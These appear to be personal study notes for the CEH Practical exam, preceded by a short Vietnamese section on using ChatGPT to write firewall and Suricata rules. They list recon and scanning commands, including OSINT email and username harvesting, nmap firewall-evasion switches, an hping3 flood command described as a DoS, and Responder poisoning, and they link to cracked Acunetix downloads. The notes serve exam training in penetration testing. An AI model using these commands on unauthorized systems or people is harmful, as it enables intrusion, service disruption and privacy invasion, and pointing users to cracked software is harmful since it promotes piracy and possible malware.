
Thử hỏi về rules trên firewall

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2Fhtk6bPOhlcvwePtTdaEO%2Fimage.png?alt=media&amp;token=df109abf-e99c-4b76-aab6-9b5e6276f45d" alt=""><figcaption><p>generate rules anti ddos in pfsense</p></figcaption></figure>

Kết quả luôn làm mình rất hài lòng. Đi đến IDS/IPS luôn cho nó máu

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F9pBVVxF2J6GhTESQzv9i%2Fimage.png?alt=media&amp;token=7e3cb7b4-caab-4504-99f4-d862d9d3a3d4" alt=""><figcaption><p>generate rule that alert SQL injection with Suricata</p></figcaption></figure>


<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F51q3865s3XCCt1dvjTAL%2Fimage.png?alt=media&amp;token=9584448c-db4f-42a0-9dbc-bf781ac95dd1" alt=""><figcaption><p>generate rule that alert XSS with Suricata</p></figcaption></figure>

Không chỉ viết rules một cách sạch đẹp rỏ ràng, mà ChatGPT còn giải thích rất rỏ các biến trong rules đã viết.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FBnAVbDlG2XRqTFcSG3SO%2Fimage.png?alt=media&amp;token=fb0d2912-ab91-4610-8446-7a5846a34298" alt=""><figcaption><p>Nhận dạng được lỗ hổng XSS</p></figcaption></figure>

## Vấn đề cần lưu ý khi dùng ChatGPT để học/làm về Security

1. Không có nguồn gốc chính xác về việc thông tin mà ChatGPT đã cung cấp từ đâu
2. Thông tin mà ChatGPT cung cấp có thể không đúng, không chính xác (luôn xác thực kết quả) các dẫn chứng về kết quả sai của ChatGPT&#x20;

{% embed url="<https://twitter.com/AndrewYNg/status/1600284752258686976?ref_src=twsrc^tfw|twcamp^tweetembed|twterm^1600284752258686976|twgr^bde166ce6b3cd83668c86ebcf8060cde0a6a8e51|twcon^s1_&ref_url=https://www.anaconda.com/blog/the-abilities-and-limitations-of-chatgpt>" %}

{% embed url="<https://twitter.com/random_walker/status/1598383507214020608?ref_src=twsrc^tfw|twcamp^tweetembed|twterm^1598383507214020608|twgr^bde166ce6b3cd83668c86ebcf8060cde0a6a8e51|twcon^s1_&ref_url=https://www.anaconda.com/blog/the-abilities-and-limitations-of-chatgpt>" %}

## Kết luận

ChatGPT thật sự là một bước tiến lớn trong công nghệ thông tin nói chung và trí tuệ nhân tạo nói riêng. Mình nhận thấy ChatGPT sẽ giúp ích rất nhiều trong tương lai cho cả các công việc liên quan về Cyber Security của mình.&#x20;

Tuy nhiên tại thời điểm hiện tại, mình nghĩ OpenAI vẫn đang thử nghiệm ChatGPT vì vậy lúc này, chỉ nên áp dụng ChatGPT vào việc học tập là chính. Còn các công việc chuyên môn mình chưa thật sự tin tưởng vào các kết quả mà ChatGPT mang lại.&#x20;


# Certified Ethical Hacker (C|EH)(Practical)

This note will guide you with all my methodologies I used while preparing and throughout the exam.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F0jk6jLSpffP4yprvfeiX%2Fimage.png?alt=media&amp;token=2ed75acd-ff1c-4a1c-8abf-85a3719ed51f" alt=""><figcaption><p>Logo of Certified Ethical Hacker (Practical) | C|EH (Practical)</p></figcaption></figure>

#### My new CEH Pratical Badge

<div align="center"><figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FgHyoN0Zw9QCPma52gqRx%2FCEHPRACTICAL_5FB43496785F.png?alt=media&amp;token=e43b9fe9-66e4-4e19-8d61-28f5515e33e3" alt=""><figcaption></figcaption></figure></div>

{% embed url="<https://aspen.eccouncil.org/VerifyBadge?a=wWrigYuTNYzukUK1LuwJQdPYGmIy6TlYu6ucviYo4JM=&type=certification>" %}
Certification Number:  ECC5230198764
{% endembed %}

## Introduction

**Hey there!👋🏻** Welcome to my notes If you are here then you are probably to pass your **Certified Ethical Hacker (Practical)** exam or to get to know about the exam. So this book guides you with all the tools, tricks procedures, notes. I used it in my preparation and during my exam.&#x20;

{% hint style="danger" %}
**Disclaimer:** You can't 100% relay this note for your exam preparation. Since I do have experience with penetration testing I might have skipped a few steps. I tried almost to add all the tools and steps in layman terms, so please get used to it and always google the stuff. Use these notes as your escape mechanism before your exam. All the tools which have mentioned in this guide may not be safe to use since some of the tools are not been maintained by the team. If any issues happen for you or for your computer, I'm not responsible.
{% endhint %}

## Table of contents

{% content-ref url="/pages/pVUJPvBntJJesDT46YuN" %}
[Reconnaissance (Footprinting)](/certifications/certified-ethical-hacker-c-or-eh-practical/reconnaissance-footprinting)
{% endcontent-ref %}

{% content-ref url="/pages/VCDzOOPr4WoCSaUDLNaF" %}
[Scanning Networks](/certifications/certified-ethical-hacker-c-or-eh-practical/scanning-networks)
{% endcontent-ref %}

{% content-ref url="/pages/tpC0UgYzJ0NauA9P4J16" %}
[Vulnerability Analysis](/certifications/certified-ethical-hacker-c-or-eh-practical/vulnerability-analysis)
{% endcontent-ref %}

{% content-ref url="/pages/o0n2lWixjRG0I9TeGSiP" %}
[System Hacking](/certifications/certified-ethical-hacker-c-or-eh-practical/system-hacking)
{% endcontent-ref %}

{% content-ref url="/pages/jcVJxqdPstKAWEcgunPt" %}
[Sniffing](/certifications/certified-ethical-hacker-c-or-eh-practical/sniffing)
{% endcontent-ref %}

{% content-ref url="/pages/2lTGrYHk5I93UQVWcbH1" %}
[SQL Injection](/certifications/certified-ethical-hacker-c-or-eh-practical/sql-injection)
{% endcontent-ref %}

{% content-ref url="/pages/d4YblgQpmi0GKslaZxBz" %}
[Remote code execution](/certifications/certified-ethical-hacker-c-or-eh-practical/remote-code-execution)
{% endcontent-ref %}

{% content-ref url="/pages/UOPgEredyWxyGhYQ9tp3" %}
[Hacking Web Applications & Servers](/certifications/certified-ethical-hacker-c-or-eh-practical/hacking-web-applications-and-servers)
{% endcontent-ref %}

{% content-ref url="/pages/J4ZtKYWUCSJN35scIagD" %}
[Exploitation](/certifications/certified-ethical-hacker-c-or-eh-practical/exploitation)
{% endcontent-ref %}

{% content-ref url="/pages/jLPScZYVWsPtIRpaX2xM" %}
[Cloud Computing](/certifications/certified-ethical-hacker-c-or-eh-practical/cloud-computing)
{% endcontent-ref %}

{% content-ref url="/pages/L0OubMVmGDrlqfY4Xj7F" %}
[Cryptography](/certifications/certified-ethical-hacker-c-or-eh-practical/cryptography)
{% endcontent-ref %}

{% content-ref url="/pages/21h1ISSoEcCK9ekqLyMG" %}
[Mobile Pentesting Resources](/certifications/certified-ethical-hacker-c-or-eh-practical/mobile-pentesting-resources)
{% endcontent-ref %}

{% content-ref url="/pages/vnvJpoZrxn7hAOMlFuwI" %}
[Learning resources](/certifications/certified-ethical-hacker-c-or-eh-practical/learning-resources)
{% endcontent-ref %}


# Reconnaissance (Footprinting)

Welcome to the Footprinting module. This note will guide you thru all the methodologies that I used while preparing for the CEH (Practical) exam.

## Information Gathering using Google Dorks

Google hacking, also named Google dorking, is a hacker technique that uses Google Search and other Google applications to find security holes i the configuration and computer code that websites are using. Google dorking could also be used for OSINT.

<figure><img src="https://www.esds.co.in/blog/wp-content/uploads/2019/05/GHD-blog.png" alt=""><figcaption></figcaption></figure>

{% file src="/files/PvG0aGZl8ZTAwmL5SEXj" %}

## Netcraft and Peekyou

* <https://www.netcraft.com> to find the information about the websites
* [www.peekyou.com](http://www.peekyou.com) to find the information about people who live in the USA

## Harvesting Email using theHarvester

theHarvester is a very simple to use, yet powerful and effective tool designed to be used in the early stages of a penetration test or red team engagement. Use it for open-source intelligence (OSINT) gathering to help determine a company's external threat landscape on the internet. The tool gathers emails, names, subdomains, IPs and URLs using multiple public data sources.

{% embed url="<https://github.com/laramies/theHarvester>" %}

```
theHarvester -d loliteam.net -l 200 -b baidu
```

## Sherlock

* Sherlock is a tool used to Gather information and hunts down social media accounts by username across social networks about the users.

{% embed url="<https://github.com/sherlock-project/sherlock>" %}

```
python3 sherlock.py YuIHatano
```

* If using Kali Linux 2022.3, can install sherlock by command

```
apt install sherlock -y
```

## Ping

Ping is a computer network administration software utility used to test the reachability of a host on an Internet Protocol network. It is available for virtually all operating systems that have networking capability, including most embedded network administration software

```
ping www.loliteam.net -f -l 1500 -i 3
-f = Fragment the packets
-l = Size of bytes
-i = Number of packets
```

{% hint style="info" %}
The maximum size of the frame is **1472**
{% endhint %}

## Web Data Extractor

* Web Data Extractor is a Windows Tool
* The tool is used to crawl website content like:
  * Meta Tags
  * Emails
  * Phones
  * Etc...

> !Download the pro version and use the trial will be better

{% embed url="<http://www.webextractor.com>" %}
Official website of the tool
{% endembed %}

<figure><img src="https://631123540-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FTnYLydS0JgZzHeOY4n38%2Fuploads%2FMvbwN16HCxzkG7ZEkE2R%2Fimage.png?alt=media&#x26;token=028467e1-d226-4a92-bd15-74246b04180f" alt=""><figcaption><p>Web Data Extractor Screenshot</p></figcaption></figure>

## HTTrack

* HTTrack is a tool used to mirror a website and use it in offline

{% embed url="<https://www.httrack.com>" %}

## Cwel

* Cwel is a tool used to create a wordlist from a specific website

```
cewl -d -w save_wordlist.txt 2 -m 5 www.example.com
```

## Email Tracker Pro

* Email Tracker Pro is used to track and check the Email Headers.

{% embed url="<https://mha.azurewebsites.net/>" %}
Online Email Tracker Tools
{% endembed %}

## Whois Lookup using Domain Tools

* [https://whois.domaintools.com](https://whois.domaintools.com/) is a tool used to lookup the details of a particular domain.
* WHOIS is a query and response protocol that is widely used for querying databases that store the registered users or assignees of an Internet resource, such as a domain name, an IP address block or an autonomous system but is also used for a wider range of other information.

{% embed url="<https://whois.domaintools.com>" %}

## DNS Footprinting

### nslookup

* nslookup is a network administration command-line tool for querying the Domain Name System to obtain the mapping between a domain name and IP address r other DNS records.
*

```
<figure><img src="https://i.imgur.com/oMdzdxd.png" alt=""><figcaption><p>nslookup screen shot</p></figcaption></figure>
```

### DNSrecon

**DNSRecon** is a free and open-source tool or script that is available on GitHub. Dnsrecon is one of the popular scripts in the security community which is used for reconnaissance on domains. This script is written in python language. You must have python language installed in your kali Linux operating system in order to use the script.&#x20;

```
dnsrecon -r 192.168.64.0-192.168.64.225
```

{% embed url="<https://www.geeksforgeeks.org/dnsrecon-a-powerful-dns-enumeration-script>" %}

## TraceRoute

* Traceroute is used to find the path IP to reach the website.
* In computing, traceroute and tracert are computer network diagnostic commands for displaying possible routes and measuring transit delays of packets across an Internet Protocol network.

## Path Analyzer Pro

* Path Analyzer Pro is a tool used to track the Path and it is a GUI windows application

{% embed url="<https://www.pathanalyzer.com>" %}

## Other Tools

* Recon-ng
* Maltego
* OSRFramework

```
OSRFramework Tools

usufy.py -n Mark Zuckerberg -p twitter facebook youtube
domainfy.py -n eccouncil -t all (Gather all the registered domains)
searchfy.py (Gathers info of user on Social networking page)
mailfy.py (Gathers info about email accounts)
phonefy.py (Gathers the series of phones)
```

* FOCA (Best tool to footprint the whole Web server **Must check**)
* Billcypher is a tool used to track down


# Scanning Networks

Welcome to the Scanning Networks module. This note will guide you thru all the methodologies that I used while preparing for the CEH (Practical) exam.

## Host Discovery

Host discovery is usually referred to as '**Ping' scanning using a sonar** analogy. The goal is to send a packet thru to the IP address and solicit a response from the host. As such, a 'ping' can be virtually any crafted packet whatsoever, provided the adversary can identify a functional host based on its response.

### Netdiscover

Netdiscover is a discovery tool and is built into Kali Linux 2018.2. Currently in the 03-pre-beta7 version and written by Jaime Penalba, Netdiscover can reform reconnaissance and discovery on both wireless and switched networks using ARP requests.

To launch Netdiscover, type netdiscover –h to view the usage options. Should you only type the netdiscover command by itself, Netdiscover will launch a default scan.)

```
netdiscover -i (network interface name) (example: eth0 or tun0)
netdiscover -i eth0
netdiscover -r 10.10.10.0/24
```

{% hint style="info" %}
**eth0** may differ if you are on a VPN network. Mostly it would be **tun0**
{% endhint %}

* This will help to get all available machines on the network.
* Always make a habit of saving the IP of the machines since we use themin a lot.

### Nmap

We can also use nmap to discover hosts in a given IP subnet.

**Note:** In the upcoming section, you will learn what the nmap is and its uses are. Please refer to the below section.

```
nmap -sn 10.10.1.1-254 -vv -oA nmapHostsOutput
    • -sn -> Disable Port scanning
    • -vv -> verbose mode
    • -0A -> output the results in 3 types of format(nmap, gnmap, xml)
```

## Nmap

### Introduction to Nmap

Nmap **allows you to scan your network and discover not only everything connected to it**, but also a wide variety of information about what's connected, what services each host is operating, and so on. It was created by Gordon Lyon. It supports a large number of scanning techniques, such as UDP, TCP connect (), TCP SYN (half-open), and FTP. Nmap provides a number of features for probing computer networks, including host discovery and service and operating system detection.

### Basic command

```
nmap -p- -sC -sV -O -A -T4 -oA nmapOutputfile 10.10.X.X

    • -p- -> Scans all the ports from 0 to 65535 available on the IP
    • -sC -> Runs default scripts
    • -sV -> version enumeration or service version
    • -O  -> OS enumeration
    • -A  -> Enumerate all the stuff as much as it can
    • -T4 -> fast as time 4 (default is 3)
    • -oA -> store the output on 3 types of format(nmap, gnmap, xml)
```

### Cheatsheet for nmap

This cheat sheet was prepared by <https://www.stationx.net/nmap-cheat-sheet/>. You can also check out the cheatsheet. I've attached the file below👇🏻

{% file src="/files/NcB5LbH15Xtrr8hSeyO0" %}
<https://www.stationx.net/nmap-cheat-sheet/>
{% endfile %}

{% file src="/files/6dqoqCFLoCwKXzAjKTRN" %}
The fat-free guide to network scanning
{% endfile %}

#### Switches in nmap which you might need to know

<table><thead><tr><th width="185.26939394008483" align="center">Switch</th><th width="568.4285714285713">Description</th></tr></thead><tbody><tr><td align="center">-sA</td><td>ACK scan</td></tr><tr><td align="center">-sF</td><td>FIN scan</td></tr><tr><td align="center">-sI</td><td>IDLE scan</td></tr><tr><td align="center">-sL</td><td>DNS scan (list scan)</td></tr><tr><td align="center">-sN</td><td>NULL scan</td></tr><tr><td align="center">-sO</td><td>Protocol scan (tests which IP protocols respond)</td></tr><tr><td align="center">-sP</td><td>Ping scan</td></tr><tr><td align="center">-sR</td><td>RPC scan</td></tr><tr><td align="center">-sS</td><td>SYN scan</td></tr><tr><td align="center">-sT</td><td>TCP connect scan</td></tr><tr><td align="center">-sW</td><td>Window scan</td></tr><tr><td align="center">-sX</td><td>XMAS scan</td></tr><tr><td align="center">-A</td><td>OS detection, version detection, script scanning and traceroute</td></tr><tr><td align="center">-PI</td><td>ICMP ping</td></tr><tr><td align="center">-Po</td><td>No ping</td></tr><tr><td align="center">-PS</td><td>SYN ping</td></tr><tr><td align="center">-PT</td><td>TCP ping</td></tr><tr><td align="center">-oA</td><td>output the results in 3 types of format(nmap, gnmap, xml)</td></tr><tr><td align="center">-oN</td><td>Normal output</td></tr><tr><td align="center">-oX</td><td>XML output</td></tr><tr><td align="center">-T0 through -T2</td><td>Serial scans. T0 is slowest</td></tr><tr><td align="center">-T3 through -T5</td><td>Parallel scans. T3 is slowest</td></tr></tbody></table>

### Port specific NSE scripts

Using NSE we can perform specific enumeration or exploitation on a host.

```
ls /usr/share/nmap/scripts/ssh*
ls /usr/share/nmap/scripts/smb*
```

### Bypassing Firewall

<table><thead><tr><th width="232.33333333333331">Switch</th><th width="242.5840801265156">Example</th><th>Description</th></tr></thead><tbody><tr><td>-f</td><td>nmap -f 10.10.10.10</td><td></td></tr><tr><td>-g</td><td>nmap -g 80 10.10.10.10</td><td>Port Manipulation</td></tr><tr><td>-mtu</td><td>nmap -mtu 8 10.10.10.10</td><td>Crunching down Packets to 8 Byte</td></tr><tr><td>-D RND</td><td>nmap -D RND:10 10.10.10.10</td><td>Perform Decoy Scan and Generates Random non-reserved IP</td></tr><tr><td></td><td></td><td></td></tr><tr><td>—data 0xdeadbeef</td><td>nmap 10.10.10.10 --data 0xdeadbeef</td><td></td></tr><tr><td>Send the binary data 0's and 1's</td><td></td><td></td></tr><tr><td>--data-string "Ph34r my l33t skills"</td><td>nmap 10.10.10.10 --data-string "Ph34r my l33t skills"</td><td></td></tr><tr><td>Send strings as payload</td><td></td><td></td></tr><tr><td>--data-length 5</td><td></td><td></td></tr><tr><td>nmap --data-length 5 10.10.10.10</td><td></td><td></td></tr><tr><td>--randomize-hosts</td><td>nmap --randomize-hosts 10.10.10.10</td><td></td></tr><tr><td>send request to a IP from Random non-reserved IP</td><td></td><td></td></tr><tr><td>--badsum</td><td>nmap --badsum 10.10.10.10</td><td>Sends Bad or Bongus TCP/USP Checksum</td></tr></tbody></table>

## Zenmap

Zenmap is the official <mark style="color:purple;">**Nmap Security Scanner GUI**</mark>. It is a multi-platform (Linux, Windows, Mac OS X, BSD, etc.) free and open source application which aims to make Nmap easy for beginners to use while providing advanced features for experienced Nmap users. Frequently used scans can be saved as profiles to make them easy to run repeatedly. A command creator allows interactive creation of Nmap command lines. Scan results can be saved and viewed later. Saved scan results can be compared with one another to see how they differ. The results of recent scans are stored in a searchable database.

{% embed url="<https://nmap.org/zenmap>" %}
Official Zenmap link
{% endembed %}

{% hint style="info" %}

* <mark style="color:red;">**I strongly recomend**</mark> you to go with [<mark style="color:purple;">**Zenmap**</mark>](#zenmap) for the exam point of view.
* When you started your exam, the first objective you have to do is that start **Zenmap (GUI Version of Nmap)** scan on your windows machine.&#x20;
* The reason is that in <mark style="color:green;">**Parrot OS**</mark> you may find it hard to parse all the IPs because the <mark style="color:green;">**green colour**</mark> with the terminal might overwhelm you. Instead, the [<mark style="color:purple;">**Zenmap GUI**</mark>](#zenmap) would be useful to find out the services, OS running on that IP with a cute User Interface.&#x20;
* **Trust me!💪🏻** this would be the great life-changer of your exam.&#x20;
* I know as a penetration tester working on the terminal is cool 😎 but in the heat of the moment, the browser-based VM would make you tense.
  {% endhint %}

## Angry IP Scanner

* Angry IP Scanner (or simply ipscan) is an open-source and cross-platform network scanner designed to be fast and simple to use. It scans IP addresses and ports as well as has [many other features](https://angryip.org/about/).
* It is widely used by network administrators and just curious users around the world, including large and small enterprises, banks, and government agencies.
* It runs on Linux, Windows, and Mac OS X, possibly supporting other platforms as well.

![](https://631123540-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FTnYLydS0JgZzHeOY4n38%2Fuploads%2F7nvGwJJ30F4YmAOqS3SS%2Fipscan-win10.png?alt=media\&token=99f46271-b48b-4784-a8b4-57db352acd86)

{% embed url="<https://angryip.org>" %}

## MegaPing

* MegaPing is the ultimate must-have toolkit that provides all essential utilities for Information System specialists, system administrators, IT solution providers or individuals.
* Mega Ping is also a port and service scanning tool which is for Windows.

![https://www.softpedia.com/get/Network-Tools/Network-Monitoring/MegaPing.shtml](https://631123540-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FTnYLydS0JgZzHeOY4n38%2Fuploads%2F4uwZL52HIvetHIy3Q2wX%2FMegaPing.png?alt=media\&token=5103ac30-bc09-448b-8cb0-a59e0f19a559)

## Hping3

* hping3 is a network tool able to send custom ICMP/UDP/TCP packets and to display target replies like ping does with ICMP replies.&#x20;
* It handles fragmentation and arbitrary packet body and size, and can be used to transfer files under supported protocols. Using hping3, you can test firewall rules, perform (spoofed) port scanning, test network performance using different protocols, do path MTU discovery, perform traceroute-like actions under different protocols, fingerprint remote operating systems, audit TCP/IP stacks, etc. hping3 is scriptable using the Tcl language.
* Hping3 is a python based tool used to scan and flood(DOS) the particular IP.

```
hping3 10.10.10.x --udp --random-source --data 500
hping3 -S 10.10.10.x -p 80 -c 5 (5 TCP packets sent)
hping3 10.10.10.x --flood (PING OF DEATH! Flooding the IP with TCP Packets)
```

{% hint style="success" %}
Later in the upcoming modules you may read have chance to use [**Hping3**](#hping3). But for time being as per my suggestion, use [<mark style="color:purple;">**ZenMap GUI**</mark>](#zenmap) to scan the IP range to get the information or if you are comfortable with CLI go for [**nmap**.](#nmap)
{% endhint %}

## Operating System Discovery

* The Operating System(OS) discovery has **two types** they are:
  * Active Banner Grabbing
  * Passive Banner Grabbing
* By Banner Grabbing the TTL and TCP Window Size of respective IP, we can identify the Operating System that server runs on. Here are the list of Operating System.

<table><thead><tr><th width="269.3333333333333">Operating System (OS)</th><th width="186.50597609561754">Time To Live</th><th>TCP Window Size</th></tr></thead><tbody><tr><td>Linux (Kernel 2.4 and 2.6)</td><td>64</td><td>5840</td></tr><tr><td>Google Linux</td><td>64</td><td>5720</td></tr><tr><td>FreeBSD</td><td>64</td><td>65535</td></tr><tr><td>OpenBSD</td><td>64</td><td>16384</td></tr><tr><td>Windows 95</td><td>32</td><td>8192</td></tr><tr><td>Windows 2000</td><td>128</td><td>16384</td></tr><tr><td>Windows XP</td><td>128</td><td>65535</td></tr><tr><td>Windows 98, Vista and 7 (Server 2008)</td><td>128</td><td>8192</td></tr><tr><td>iOS 12.4 (Cisco Routers)</td><td>255</td><td>4128</td></tr><tr><td>Solaris 7</td><td>255</td><td>8760</td></tr><tr><td>AIX 4.3</td><td>64</td><td>16384</td></tr></tbody></table>

![TTL of this IP is 128 so it might be Windows 98, Vista and 7 (Server 2008)](https://631123540-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FTnYLydS0JgZzHeOY4n38%2Fuploads%2F5ea2xPKdfC0yIn8CthgH%2Fimage.png?alt=media\&token=5540d543-1bed-4b06-a0fb-babf75177f0a)

### Nmap Script

```
nmap --script smb-os-discovery.nse 10.10.10.x
```

## Metasploit

> We can also scan our target using metasploit

#### Init the Metasploit Framework and check the status of database

```
msfdb init
service postgresql start
msfconsole
db status
```

#### Scanning using Nmap inside Metasploit

```
nmap -Pn -sS -A -oX Test 10.10.10/24
db import Test
hosts (Here you will now listed with the Details of the subnets)
services or db_services
```

{% hint style="success" %}
As per my whish i avoided the Nmap scan using Metasploit because it might looks process tedious **as for me** where using [<mark style="color:purple;">**ZenMap GUI**</mark>](#zenmap) or even through [**Nmap CLI**](#nmap) are even much easier you can get the available machine's IP from the IP subnet through [**hostdiscover**](#host-discovery) command.
{% endhint %}


# Vulnerability Analysis

Welcome to the Vulnerability Analysis module. This note will guide you thru all the methodologies that I used while preparing for the CEH (Practical) exam.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F99BXadBKSfauMzuerpvb%2Fimage.png?alt=media&amp;token=55748ffa-649f-40cd-8c9f-00ce2e80d934" alt=""><figcaption></figcaption></figure>

## Introduction

A vulnerability assessment is a systematic review of security weaknesses in an information system. It evaluates if the system is susceptible to any known vulnerabilities, assigns severity levels to those vulnerabilities, and recommends remediation or mitigation, if and whenever needed.

Examples of threats that can be prevented by vulnerability assessment include:

1. SQL injection, XSS, and other code injection attacks.
2. Escalation of privileges due to faulty authentication mechanisms.
3. Insecure defaults: software that ships with insecure settings, such as a guessable admin password.

## List of Vulnerability Analysis and Assessment Tools

### OpenVAS

OpenVAS is a full-featured vulnerability scanner. Its capabilities include unauthenticated and authenticated testing, various high-level and low-level internet and industrial protocols, performance tuning for large-scale scans and a powerful internal programming language to implement any type of vulnerability test. The scanner obtains the tests for detecting vulnerabilities from a feed that has a long history and daily updates.

{% embed url="<https://www.openvas.org>" %}

### Nessus

Nessus is **a network security scanner**. It utilizes plug-ins, which are separate files, to handle the vulnerability checks. This makes it easy to install plug-ins and to see which plug-ins are installed to make sure that you are current. Nessus uses a server-client architecture.

{% embed url="<https://www.tenable.com/products/nessus>" %}

### GFI LanGuard

GFI LanGuard allows **you to scan, detect, assess and rectify security vulnerabilities in your network** and secure it with minimal administrative effort. It gives you a complete picture of your network setup, which helps you maintain a secure network faster and more effectively.

{% embed url="<https://www.gfi.com/products-and-solutions/network-security-solutions/gfi-languard>" %}

### Nikto

Nikto is an Open Source ([GPL](http://www.gnu.org/licenses/licenses.html#GPL)) web server scanner which performs comprehensive tests against web servers for multiple items, including over 6700 potentially dangerous files/programs, checks for outdated versions of over 1250 servers, and version specific problems on over 270 servers. It also checks for server configuration items such as the presence of multiple index files, HTTP server options, and will attempt to identify installed web servers and software. Scan items and plugins are frequently updated and can be automatically updated.

{% embed url="<https://www.kali.org/tools/nikto>" %}

#### Example usage of Nikto

```
nikto -h www.google.com -Tuning x
nikto -h www.google.com -Cgidirs all
nikto -h www.google.com -o nikto_scan_results -F txt
```

### Acunetix web vulnerability scanner

Acunetix Web Vulnerability Scanner  is an excellent software which allows you to easily secure your site. This software scans the site and uses some of the vulnerabilities and announces all the problems and ways to infiltrate it.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FaI7oTMfcYdN2Ll3grwMc%2Fimage.png?alt=media&amp;token=14ad81c7-19a5-44e9-877e-66f1f1a5949c" alt=""><figcaption><p>Screenshot Acunetix</p></figcaption></figure>

{% embed url="<https://getintopc.com/softwares/acunetix-web-vulnerability-scanner-2019-free-download/>" %}
Crack on Windows
{% endembed %}

{% embed url="<https://gist.github.com/Ademking/fbc6977b555d930224b291bb26e44f2e>" %}
Crack on Linux
{% endembed %}


# System Hacking

Welcome to the System Hacking module. This note will guide you thru all the methodologies that I used while preparing for the CEH (Practical) exam.

<figure><img src="https://img.freepik.com/premium-photo/attacked-hacked-system-system-hacking-concept-hacked-system-warning-threat-3d-render-illustration_507676-435.jpg" alt=""><figcaption></figcaption></figure>

## Introduction

System hacking is defined as the **compromise between computer systems and software to access the target computer and steal or misuse its sensitive information**. The malware and the attacker identify and exploit the vulnerability of the computer system to gain unauthorized access.

#### Steps involved in System Hacking

1. Gaining Access
2. Escalation Privileges
3. Maintaining Access
4. Clearing Logs

## NTLM

Windows New Technology LAN Manager (NTLM) is a suite of security protocols offered by Microsoft to authenticate users' identities and protect the integrity and confidentiality of their activity.

{% embed url="<https://medium.com/@petergombos/lm-ntlm-net-ntlmv2-oh-my-a9b235c58ed4>" %}
This Medium Post might give you an idea about NTLM Hashes
{% endembed %}

### Responder

Responder is an LLMNR, NBT-NS, and MDNS poisoner. It will answer *specific* NBT-NS (NetBIOS Name Service) queries based on their name suffix (see: <http://support.microsoft.com/kb/163409>). By default, the tool will only respond to File Server Service requests, which are for SMB.

